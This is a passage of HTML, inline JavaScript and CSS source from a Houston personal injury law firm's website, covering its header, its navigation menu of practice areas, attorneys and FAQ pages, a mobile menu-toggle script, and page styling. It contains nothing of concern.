			c0,1.27,0.22,2.5,0.67,3.67c0.45,1.18,1.07,2.21,1.87,3.1c0.79,0.89,1.73,1.6,2.8,2.13c1.08,0.53,2.23,0.79,3.46,0.79
			c0.67,0,1.35-0.08,2.04-0.25c0.7-0.17,1.37-0.42,2.01-0.76c0.65-0.34,1.24-0.78,1.79-1.31c0.55-0.53,1.02-1.16,1.41-1.91
			l0.88,0.35c-0.35,0.78-0.83,1.48-1.44,2.08c-0.61,0.61-1.28,1.12-2.03,1.53c-0.74,0.41-1.53,0.72-2.35,0.92
			c-0.82,0.21-1.63,0.31-2.44,0.31c-1.41,0-2.71-0.31-3.91-0.94c-1.19-0.63-2.22-1.44-3.07-2.45c-0.85-1.01-1.52-2.15-2-3.44
			C893.86,96.19,893.62,94.89,893.62,93.56z"></path>
        </g>
    </g>
</svg>
                </a>
          </div>
          <div class="slogan">
            Experienced. Undefeated. <span>Personal Injury Lawyers</span>          </div>
          <div class="phone">
            <div class="call">
              Call 24/7 For A Free Consult            </div>
            <div class="tel">
              <a href="tel:(888) 603-3636">
                <div class="tel-image">
                  <img src="https://www.zehllaw.com/wp-content/uploads/phone.png" alt="phone" width="23" height="22">
                </div>
                <div class="tel-number">1-888-603-3636</div>
              </a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="flex menus">
      <ul class="item-mobile">
        <li class="mobile-chat">
          <a href="https://secure.ngagelive.com/chat/index.aspx?websiteid=183-156-220-13-192-96-103-26&alt=false&wl=false&loc=http%3A//www.zehllaw.com/&mode=AutoEngage" target="_blank" rel="noopener">
            <span class="text-chat">Chat</span>
            <span class="image-chat">
              <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="38px" height="26px" viewBox="0 0 38 26" style="enable-background:new 0 0 38 26;" xml:space="preserve">
                <path fill="#FFFFFF" d="M35.8,13.1c0-3.7-3.3-6.8-7.8-8c-2.5-2.8-6.8-4.6-11.8-4.6C8.5,0.6,2.2,5.1,2.2,10.8c0,6.5,9.9,9.7,9.2,9.6l0,0
  c0,0,0.4,1.5-2,4.6c-0.2,0.2,0,0.5,0.2,0.5c1.9-0.1,7.5-0.8,10.8-4.7c4.1,2.7,8.5,4,9.4,4.2c0,0,0.1,0,0.1,0c0.2,0,0.4-0.1,0.5-0.3
  l0.2-0.4L30.3,24c-1.4-1.7-1.6-2.8-1.6-3.2C33.4,18.8,35.8,16.1,35.8,13.1z M10.1,9.3v-2H22v2H10.1z M20.5,14.4h-8.8v-2h8.8V14.4z
   M28.2,19.9c-0.2,0.1-0.6,0.3-0.5,0.7c0,0.4,0.1,1.5,1.1,3c-1.6-0.5-4.5-1.6-7.3-3.4c5.2-1.5,8.9-5.2,8.9-9.5c0-1.5-0.5-3-1.3-4.3
  c3.4,1.2,5.7,3.7,5.7,6.6C34.8,15.7,32.5,18.1,28.2,19.9z" />
              </svg>

            </span>
          </a>
        </li>
        <li class="mobile-contact">
          <a href="https://www.zehllaw.com/contact-mobile/" target="_self">
             Contact Us          </a>
        </li>
      </ul>
      <input tabindex="-1" type="checkbox" class="mobile-nav-input" id="mobile-nav-input">
      <label tabindex="0" class="mobile-nav" for="mobile-nav-input" onkeyup="checkTheBox(event);"><span>Menu</span> <span class="ham-dropdown">☰</span></label>
      <nav class="main-nav" aria-label="Main Menu">
        <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="main-menu"><li id="menu-item-1601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1601"><a href="/">Home</a></li>
<li id="menu-item-4788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4788"><a href="#">Practice Areas</a>
<ul class="sub-menu">
	<li id="menu-item-4790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4790"><a href="#">Motor Vehicle Accidents</a>
	<ul class="sub-menu">
		<li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://www.zehllaw.com/houston-truck-accident-lawyer/">Truck &#038; 18 Wheeler Accident Lawyer</a></li>
		<li id="menu-item-4713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://www.zehllaw.com/houston-car-accident-lawyer/">Car Accident Lawyer</a></li>
		<li id="menu-item-33004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33004"><a href="https://www.zehllaw.com/houston-motorcycle-accident-lawyer/">Motorcycle Accident Lawyer</a></li>
		<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4717"><a href="https://www.zehllaw.com/greyhound-bus-accident-lawyer/">Greyhound Bus Accidents</a></li>
		<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://www.zehllaw.com/practice-areas/drunk-driving-accidents-injuries/">Drunk Driver Accidents</a></li>
		<li id="menu-item-4690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4690"><a href="https://www.zehllaw.com/houston-car-accident-lawyer/underinsured-motorist-claims/">Underinsured Motorists</a></li>
		<li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a href="https://www.zehllaw.com/practice-areas/motor-vehicle-accidents/taxi-cab-accidents/">Taxi Cab Accidents</a></li>
		<li id="menu-item-4692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4692"><a href="https://www.zehllaw.com/practice-areas/motor-vehicle-accidents/rollovers-blowouts/">Rollovers and Blowouts</a></li>
	</ul>
</li>
	<li id="menu-item-4789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4789"><a href="#">Personal Injury</a>
	<ul class="sub-menu">
		<li id="menu-item-39930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39930"><a href="https://www.zehllaw.com/oilfield-accident-lawyer/">Oilfield Accident Lawyers</a></li>
		<li id="menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4703"><a href="https://www.zehllaw.com/plant-explosion-lawyer/">Plant Explosion Lawyer – Refinery &#038; Pipeline</a></li>
		<li id="menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4783"><a href="https://www.zehllaw.com/practice-areas/houston-texas-wrongful-death-lawyer/">Wrongful Death Lawyer</a></li>
		<li id="menu-item-4699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4699"><a href="https://www.zehllaw.com/types-of-injuries/texas-burn-injury-lawyer/">Burn Injury Lawyers</a></li>
		<li id="menu-item-29515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29515"><a href="https://www.zehllaw.com/houston-travis-scott-astroworld-festival-injury-and-wrongful-death-lawyer/">Astroworld Festival Injury</a></li>
		<li id="menu-item-22903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22903"><a href="https://www.zehllaw.com/practice-areas/houston-work-injury-lawyer/options-injured-work/">Work Injury Lawyers</a></li>
		<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4696"><a href="https://www.zehllaw.com/practice-areas/texas-plane-crash-lawyer/">Aviation Accident Attorney</a></li>
		<li id="menu-item-29455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29455"><a href="https://www.zehllaw.com/practice-areas/texas-traumatic-brain-injury-lawyer/">Traumatic Brain Injury Lawyers</a></li>
		<li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697"><a href="https://www.zehllaw.com/types-of-injuries/birth-injuries/">Birth Defects and Delivery Injuries</a></li>
		<li id="menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4702"><a href="https://www.zehllaw.com/practice-areas/railroad-crossing-injuries/">Railroad Crossing Accidents and Train Accidents</a></li>
	</ul>
</li>
	<li id="menu-item-4791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4791"><a href="#">Maritime &#038; Offshore Injuries</a>
	<ul class="sub-menu">
		<li id="menu-item-4813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4813"><a href="https://www.zehllaw.com/practice-areas/maritime-injury-lawyers/">Offshore Injury Lawyer</a></li>
		<li id="menu-item-4695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4695"><a href="https://www.zehllaw.com/practice-areas/maritime-injury-lawyers/oil-rig-explosions/">Offshore Rig Explosions</a></li>
		<li id="menu-item-4694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.zehllaw.com/practice-areas/maritime-injury-lawyers/longshore-harbor-workers-compensation-act/">Longshore &#038; Harbor Workers&#8217; Compensation Act</a></li>
	</ul>
</li>
	<li id="menu-item-4792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4792"><a href="#">Product Liability</a>
	<ul class="sub-menu">
		<li id="menu-item-9518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9518"><a href="https://www.zehllaw.com/practice-areas/dangerous-products/3m-military-combat-arms-hearing-loss-earplugs-lawyer/">3M Combat Arms Earplugs</a></li>
		<li id="menu-item-4704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4704"><a href="https://www.zehllaw.com/practice-areas/dangerous-products/pharmaceutical-claims/defective-drugs/">Pharmaceutical Litigation</a></li>
	</ul>
</li>
	<li id="menu-item-4793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4793"><a href="#">Insurance Disputes</a>
	<ul class="sub-menu">
		<li id="menu-item-4684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684"><a href="https://www.zehllaw.com/practice-areas/disputes/insurance-disputes/hurricane-insurance-disputes/">Hurricane &#038; Flood Damage Claims</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4787"><a href="#">Our Trial Lawyers</a>
<ul class="sub-menu">
	<li id="menu-item-2804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://www.zehllaw.com/texas-trial-lawyers/ryan-zehl-houston-personal-injury-lawyer/">Ryan Zehl</a></li>
	<li id="menu-item-2807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2807"><a href="https://www.zehllaw.com/texas-trial-lawyers/eric-j-allen/">Eric J. Allen</a></li>
	<li id="menu-item-5885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5885"><a href="https://www.zehllaw.com/texas-trial-lawyers/lamar-delong/">Lamar DeLong</a></li>
	<li id="menu-item-30517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30517"><a href="https://www.zehllaw.com/texas-trial-lawyers/justin-waldo-trial-lawyer/">Justin Waldo</a></li>
	<li id="menu-item-32687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32687"><a href="https://www.zehllaw.com/texas-trial-lawyers/paige-lawrence/">Paige Lawrence</a></li>
	<li id="menu-item-31731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31731"><a href="https://www.zehllaw.com/texas-trial-lawyers/justin-warner-trial-lawyer/">Justin Warner</a></li>
	<li id="menu-item-32138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32138"><a href="https://www.zehllaw.com/texas-trial-lawyers/bryan-zubay-trial-lawyer/">Bryan Zubay</a></li>
	<li id="menu-item-37130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37130"><a href="https://www.zehllaw.com/texas-trial-lawyers/keiara-burke/">Keiara Burke</a></li>
	<li id="menu-item-37129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37129"><a href="https://www.zehllaw.com/texas-trial-lawyers/boston-mallory/">Boston Mallory</a></li>
	<li id="menu-item-37148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37148"><a href="https://www.zehllaw.com/texas-trial-lawyers/michael-clinton/">Michael Clinton</a></li>
	<li id="menu-item-37497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37497"><a href="https://www.zehllaw.com/texas-trial-lawyers/misha-paltiyevich-trial-lawyer/">Misha Paltiyevich</a></li>
	<li id="menu-item-39419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39419"><a href="https://www.zehllaw.com/texas-trial-lawyers/ernesto-alvarez-trial-lawyer/">Ernesto Alvarez</a></li>
	<li id="menu-item-39592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39592"><a href="https://www.zehllaw.com/texas-trial-lawyers/hannah-roberts-trial-lawyer/">Hannah Roberts</a></li>
	<li id="menu-item-40106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40106"><a href="https://www.zehllaw.com/texas-trial-lawyers/michael-samaniego-trial-lawyer/">Michael Samaniego</a></li>
	<li id="menu-item-40168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40168"><a href="https://www.zehllaw.com/texas-trial-lawyers/bradford-hendrickson-trial-lawyer/">Bradford Hendrickson</a></li>
</ul>
</li>
<li id="menu-item-31498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31498"><a href="https://www.zehllaw.com/faq/frequently-asked-questions/">FAQ</a>
<ul class="sub-menu">
	<li id="menu-item-31195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31195"><a href="https://www.zehllaw.com/faq/about-us/">About Us</a></li>
	<li id="menu-item-31194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31194"><a href="https://www.zehllaw.com/faq/frequently-asked-questions/burn-injuries/">Burn Injuries</a></li>
	<li id="menu-item-31193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31193"><a href="https://www.zehllaw.com/faq/bus-accidents/">Bus Accidents</a></li>
	<li id="menu-item-31202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31202"><a href="https://www.zehllaw.com/faq/hiring-a-personal-injury-lawyer/">Hiring a Personal Injury Lawyer</a></li>
	<li id="menu-item-31191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31191"><a href="https://www.zehllaw.com/faq/offshore-accidents/">Offshore Accidents</a></li>
	<li id="menu-item-31201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31201"><a href="https://www.zehllaw.com/faq/oilfield-accidents/">Oilfield Accidents</a></li>
	<li id="menu-item-31190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31190"><a href="https://www.zehllaw.com/faq/plant-explosions/">Plant Explosions</a></li>
	<li id="menu-item-34439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34439"><a href="https://www.zehllaw.com/personal-injury-resources/">Personal Injury Resources</a></li>
	<li id="menu-item-31266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31266"><a href="https://www.zehllaw.com/faq/personal-injury-basics/">The Basics of a Personal Injury Case</a></li>
	<li id="menu-item-31188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31188"><a href="https://www.zehllaw.com/faq/traumatic-brain-injuries/">Traumatic Brain Injuries</a></li>
	<li id="menu-item-31187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31187"><a href="https://www.zehllaw.com/faq/truck-accidents/">Truck Accidents</a></li>
	<li id="menu-item-31186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31186"><a href="https://www.zehllaw.com/faq/working-with-us/">Working With Us</a></li>
	<li id="menu-item-31185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31185"><a href="https://www.zehllaw.com/faq/wrongful-death/">Wrongful Death</a></li>
	<li id="menu-item-37396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37396"><a href="https://www.zehllaw.com/areas-we-serve/">Locations Served</a></li>
</ul>
</li>
<li id="menu-item-31065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31065"><a href="https://www.zehllaw.com/category/client-testimonials/">Client Videos</a></li>
<li id="menu-item-8473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8473"><a href="https://www.zehllaw.com/blog/">Blog</a></li>
<li id="menu-item-3063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3063"><a href="https://www.zehllaw.com/category/results/">Results</a>
<ul class="sub-menu">
	<li id="menu-item-5799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5799"><a href="https://www.zehllaw.com/category/results/">See All Results</a></li>
	<li id="menu-item-31280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31280"><a href="https://www.zehllaw.com/testimonials/">Reviews</a></li>
</ul>
</li>
<li id="menu-item-2845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://www.zehllaw.com/contact-us/">Contact Us</a></li>
<li id="menu-item-39508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39508"><a href="https://www.zehllaw.com/es/">Español</a></li>
<li id="menu-item-35049" class="hide-on-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35049"><a href="#">Find Us</a>
<ul class="sub-menu">
	<li id="menu-item-35050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35050"><a href="https://maps.app.goo.gl/zxhAJk8TgMAsMVQe8">Houston</a></li>
	<li id="menu-item-35051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35051"><a href="https://maps.app.goo.gl/iGvTvhnaU4QcpY4L6">Midland</a></li>
</ul>
</li>
</ul></div>        <div class="collapse-mobile-nav"></div>
      </nav>

    </div>
    <div class="mobile-full-overlay">

    </div>
  </header>

  
  <script>
    if (window.innerWidth < 1001) {
      let toggleButtons = document.querySelectorAll('li.menu-item-has-children');
      for (let i = 0; i < toggleButtons.length; i++) {
        let toggler = document.createElement("span");
        toggler.classList.add("menu-arrow");
        toggleButtons[i].append(toggler);
      }
      let openIndex = document.querySelectorAll('.menu-arrow');
      openIndex.forEach(function(el) {
        el.addEventListener('click', function() {
          this.classList.toggle('is-active');
          this.parentNode.querySelector('.sub-menu').classList.toggle('is-opened');
        });
      });

      let mobileCollapseMenu = document.querySelector(".collapse-mobile-nav");
      let mobileMenuControl = document.querySelector("#mobile-nav-input");
      mobileCollapseMenu.addEventListener('click', function() {
        if (mobileMenuControl.checked) {
          mobileMenuControl.checked = false;
        } else {
          mobileMenuControl.checked = true;
        }
      })
    }
  </script>

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

			<article id="post-276" class="post-276 page type-page status-publish hentry entry">
		<header class="entry-header">
			</header>
	
	<div class="entry-content">
		
		<style>
	/* 			BIO NAMES */
	#h-ryan-zehl-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-eric-j-allen-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-lamar-delong-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-matt-greenberg-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-zach-mcfarlane-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-charles-stam-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-mike-streich-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-justin-waldo-trial-lawyer {
		padding-bottom: 20px;
	}

	/*START BIO shadow for image*/
	.page-id-31726 .internal-sidebar .block-image,
	.page-id-30593 .internal-sidebar .block-image,
	.page-id-28624 .internal-sidebar .block-image,
	.page-id-30516 .internal-sidebar .block-image,
	.page-id-32112 .internal-sidebar .block-image,
	.page-id-5880 .internal-sidebar .block-image,
	.page-id-8559 .internal-sidebar .block-image,
	.page-id-29304 .internal-sidebar .block-image,
	.page-id-9353 .internal-sidebar .block-image,
	.page-id-675 .internal-sidebar .block-image,
	.page-id-73 .internal-sidebar .block-image,
	.page-id-103 .internal-sidebar .block-image {
		-webkit-box-shadow: 0 0 20px rgb(0 0 0 / 20%);
		box-shadow: 0 0 20px rgb(0 0 0 / 20%);
	}

	/*END BIO shadow for image*/



	.page-id-31347 .internal-sidebar .block-image,
	.page-id-31321 .internal-sidebar .block-image,
	.page-id-31353 .internal-sidebar .block-image,
	.page-id-31335 .internal-sidebar .block-image,
	.page-id-31372 .internal-sidebar .block-image,
	.page-id-31608 .internal-sidebar .block-image,
	.page-id-31547 .internal-sidebar .block-image,
	.page-id-31289 .internal-sidebar .block-image,
	.page-id-31492 .internal-sidebar .block-image,
	.page-id-31523 .internal-sidebar .block-image,
	.page-id-31580 .internal-sidebar .block-image,
	.page-id-31583 .internal-sidebar .block-image,
	.page-id-31469 .internal-sidebar .block-image,
	.page-id-31474 .internal-sidebar .block-image,
	.page-id-31465 .internal-sidebar .block-image,
	.page-id-31454 .internal-sidebar .block-image,
	.page-id-31451 .internal-sidebar .block-image,
	.page-id-31457 .internal-sidebar .block-image,
	.page-id-31406 .internal-sidebar .block-image,
	.page-id-31461 .internal-sidebar .block-image,
	.page-id-31482 .internal-sidebar .block-image {
		min-height: 158px !important;
		max-height: 200px !important;
	}

	.page-id-30578 .internal-sidebar .block-image,
	.page-id-50 .internal-sidebar .block-image,
	.page-id-216 .internal-sidebar .block-image {
		max-height: 100% !important;
	}

	.page-id-128 .internal-sidebar .block-image {
		min-height: 202px !important;
	}


	.internal-sidebar {
		padding-bottom: 50px;
	}

	.internal-sidebar h2,
	.internal-sidebar h1 {
		font-weight: 400;
		margin: 0;
		line-height: 1.2;
		letter-spacing: -1px;
	}

	.internal-sidebar h2 {
		font-size: 34px;
	}

	.internal-sidebar h1 {
		font-size: 36px;
		padding-bottom: 0;
	}

	.internal-sidebar h3 {
		font-size: 30px;
		line-height: 1.2;
		padding: 10px 0;
		font-weight: 400;
		margin: 0;
	}

	.internal-sidebar h2,
	.internal-sidebar h3 {
		padding: 10px 0px;
	}

	.internal-sidebar .content h4 {
		margin: 0;
		font-size: 30px;
		font-weight: 400;
		letter-spacing: -1px;
		padding: 10px 0;
		line-height: 1.3;
	}

	.internal-sidebar .content h5 {
		font-size: 28px;
		margin: 0;
		padding: 10px 0;
		font-weight: 400;
	}

	.internal-sidebar .content p {
		margin: 0;
		padding-bottom: 20px;
		line-height: 1.7;
	}

	.internal-sidebar .content p .red {
		color: var(--red);
	}

	.internal-sidebar .content p {
		color: var(--grey-blue);
	}

	.internal-sidebar a {
		color: var(--light-blue);
	}

	.internal-sidebar .content ul,
	.internal-sidebar .content ol {
		margin: 10px 0 20px;
		font-size: 20px;
		color: var(--dark-blue);
	}

	.internal-sidebar .content ul li {
		line-height: 1.8;
	}

	.internal-sidebar .content ul li,
	.internal-sidebar .content ol li {
		margin-bottom: 15px;
	}

	.internal-sidebar .content ul.normal li,
	.content ol.normal li {
		margin-bottom: 0px;
	}

	.internal-sidebar .content .calltoaction {
		text-align: center;
		padding: 20px;
		color: var(--white);
		margin: 20px auto;
		box-shadow: 0 0 30px rgb(0 0 0 / 30%);
		background: linear-gradient(8deg, #23354d, #23344deb, #23354d);
		line-height: 1.2;
	}

	.internal-sidebar .content .calltoaction a {
		color: var(--white);
	}

	.internal-sidebar .content .wp-block-separator {
		background-color: var(--light-shade-grey);
	}

	.internal-sidebar .content h4 {
		margin: 0;
		font-size: 30px;
		font-weight: 400;
		letter-spacing: -1px;
		padding: 10px 0;
		line-height: 1.3;
	}

	.internal-sidebar .content h5 {
		font-size: 28px;
		margin: 0;
		padding: 10px 0;
		font-weight: 400;
	}

	.internal-sidebar .content h6 {
		font-size: 26px;
		margin: 0;
		font-weight: 400;
		padding: 10px 0;
	}

	.internal-sidebar .content table {
		font-size: 20px;
		text-align: center;
	}

	.internal-sidebar .content textarea {
		height: 130px;
		border-radius: 3px;
		padding: 8px 10px;
		margin-bottom: 10px;
		font-family: var(--text-font);
		font-size: 20px;
		line-height: 1.6;
	}

	.internal-sidebar .content #btn {
		font-size: 20px;
		margin-bottom: 20px;
	}

	.internal-sidebar .has-text-align-center {
		text-align: center;
	}

	.internal-sidebar .underline {
		text-decoration: underline;
	}

	.internal-sidebar .content td,
	.internal-sidebar .content th,
	.internal-sidebar .content table {
		border: 1px solid var(--grey);
		border-spacing: 0;
		border-collapse: collapse;
	}

	.internal-sidebar .content .wp-container-3 {
		align-items: start;
	}

	.internal-sidebar .right-col {
		background-color: var(--dark-blue);
		color: var(--white);
		border-top: 5px solid var(--red);
		padding: 30px 25px 10px
	}

	.internal-sidebar .right-col .header-items,
	.internal-sidebar .right-col .bottom-items {
		padding: 0 1px;
	}

	.internal-sidebar .right-col .header-items h4,
	.internal-sidebar .right-col p {
		color: var(--white);
	}

	.internal-sidebar .right-col .header-items .title {
		font-family: var(--heading-font);
		font-weight: 400;
		margin: 0 0 10px 0;
		font-size: 32px;
		padding-bottom: 15px;
		text-transform: uppercase;
		border-bottom: 1px dashed var(--grey);
		text-align: center;
		line-height: 1.2;
	}

	.internal-sidebar .right-col .header-items .text {
		margin: 0;
	}

	.internal-sidebar .right-col .form {
		margin-top: 30px;
	}

	.internal-sidebar .right-col .bottom-items a {
		color: #c9c9c9;
	}

	.internal-sidebar .post-password-message,
	.internal-sidebar .protected-content {
		text-align: center;
	}

	.internal-sidebar .is-layout-flow.wp-block-column p {
		line-height: 28px;
	}

	/*START disable breadcrumbs + add margin, for specific page by them id */
	.page-id-28954 .breadcrumbs,
	.page-id-28435 .breadcrumbs,
	.page-id-19993 .breadcrumbs,
	.page-id-28738 .breadcrumbs,
	.page-id-31196 .breadcrumbs,
	.page-id-31171 .breadcrumbs,
	.page-id-31206 .breadcrumbs {
		display: none !important;
	}

	.page-id-28435 .internal-sidebar,
	.page-id-28954 .internal-sidebar,
	.page-id-19993 .internal-sidebar,
	.page-id-28738 .internal-sidebar,
	.page-id-31196 .internal-sidebar,
	.page-id-31171 .internal-sidebar,
	.page-id-31206 .internal-sidebar {
		margin-top: 20px;
	}

	/*END disable breadcrumbs + add margin, for specific page by them id */

	.page-id-28435 .home-banner-inner {
		max-width: 1430px;
		margin: 0 auto;
	}

	/*START float for image in text */
	.page-id-31726 .internal-sidebar .block-image,
	.page-id-1936 .internal-sidebar .block-image,
	.page-id-435 .internal-sidebar .block-image,
	.page-id-4553 .internal-sidebar .block-image,
	.page-id-4616 .internal-sidebar .block-image,
	.page-id-28624 .internal-sidebar .block-image,
	.page-id-675 .internal-sidebar .block-image,
	.page-id-5880 .internal-sidebar .block-image,
	.page-id-8559 .internal-sidebar .block-image,
	.page-id-103 .internal-sidebar .block-image,
	.page-id-29304 .internal-sidebar .block-image,
	.page-id-9353 .internal-sidebar .block-image,
	.page-id-30516 .internal-sidebar .block-image,
	.page-id-32112 .internal-sidebar .block-image,
	.page-id-73 .internal-sidebar .block-image,
	.page-id-30593 .internal-sidebar .block-image {
		width: fit-content;
		max-width: 38%;
		float: right;
		margin-left: 15px;
	}

	.page-id-1936 .internal-sidebar .block-image img,
	.page-id-435 .internal-sidebar .block-image img,
	.page-id-4553 .internal-sidebar .block-image img,
	.page-id-4616 .internal-sidebar .block-image img,
	.page-id-28624 .internal-sidebar .block-image img,
	.page-id-675 .internal-sidebar .block-image img,
	.page-id-5880 .internal-sidebar .block-image img,
	.page-id-8559 .internal-sidebar .block-image img,
	.page-id-103 .internal-sidebar .block-image img,
	.page-id-29304 .internal-sidebar .block-image img,
	.page-id-9353 .internal-sidebar .block-image img,
	.page-id-30516 .internal-sidebar .block-image img,
	.page-id-32112 .internal-sidebar .block-image img,
	.page-id-31726 .internal-sidebar .block-image img,
	.page-id-73 .internal-sidebar .block-image img,
	.page-id-30593 .internal-sidebar .block-image img {
		box-shadow: 0 0 20px rgb(0 0 0 / 20%);
		border-radius: 5px;
	}

	/*END float for image in text */
	.internal-sidebar .block-image {
		overflow: hidden;
		position: relative;
		min-height: 350px;
		max-height: 600px;
		width: 100%
	}

	.internal-sidebar .wp-block-columns .block-image {
		min-height: inherit;
	}

	.page-id-28624 h2 {
		padding-bottom: 30px;
		border-bottom: 1px solid var(--light-grey);
		margin-bottom: 15px;
	}

	.page-id-128 .internal-sidebar .block-image {
		width: 40%;
	}

	.page-id-4538 .internal-sidebar .block-image {
		width: fit-content;
		max-width: 60%;
		float: right;
		margin-left: 15px;
	}

	.page-id-5177 .internal-sidebar .sidebar {
		display: none;
	}

	.page-id-31196 .faq-list {
		list-style: none;
		padding: 0;
	}

	.page-id-31196 .faq-list li a {
		display: block;
		width: 100%;
		padding: 12px 15px;
		border: 1px solid var(--light-grey);
	}

	.page-id-31196 .faq-list li a:hover {
		color: var(--white) !important;
		background-color: var(--dark-blue);
	}

	.internal-sidebar .wp-block-group.video-group .block-image img {
		-o-object-fit: cover;
		object-fit: cover;
		width: 100%;
		height: 100%;
		display: block;
		-o-object-position: center center;
		object-position: center center;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0
	}

	@media (min-width: 1001px) {
		.internal-sidebar .flex {
			justify-content: space-between;
		}

		.internal-sidebar .content {
			max-width: 63.3%;
			width: 63.3%;
		}

		.internal-sidebar .sidebar {
			max-width: 32%;
			width: 32%;
		}

		.page-id-28435 .home-banner-inner {
			padding-top: 100px;
		}

		.internal-sidebar .right-col .form-iframe {
			min-height: 543px;
		}
	}

	@media (max-width: 1000px) {
		.internal-sidebar .container {
			padding: 0 10px;
		}

		.internal-sidebar .content {
			width: 100%;
		}

		.page-id-31726 .internal-sidebar .block-image,
		.page-id-1936 .internal-sidebar .block-image,
		.page-id-435 .internal-sidebar .block-image,
		.page-id-4553 .internal-sidebar .block-image,
		.page-id-4616 .internal-sidebar .block-image,
		.page-id-28624 .internal-sidebar .block-image,
		.page-id-675 .internal-sidebar .block-image,
		.page-id-5880 .internal-sidebar .block-image,
		.page-id-8559 .internal-sidebar .block-image,
		.page-id-103 .internal-sidebar .block-image,
		.page-id-29304 .internal-sidebar .block-image,
		.page-id-9353 .internal-sidebar .block-image,
		.page-id-30516 .internal-sidebar .block-image,
		.page-id-32112 .internal-sidebar .block-image,
		.page-id-73 .internal-sidebar .block-image,
		.page-id-30593 .internal-sidebar .block-image {
			max-width: 90%;
			float: none;
			margin-bottom: 20px;
		}

	}

	@media(max-width:750px) {
